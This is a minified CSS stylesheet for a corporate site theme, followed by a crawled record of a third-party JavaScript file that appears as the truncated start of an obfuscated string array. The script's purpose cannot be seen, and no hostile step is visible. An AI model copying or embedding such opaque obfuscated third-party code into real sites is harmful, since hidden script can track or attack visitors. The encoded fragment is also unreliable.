.archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52613
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6Z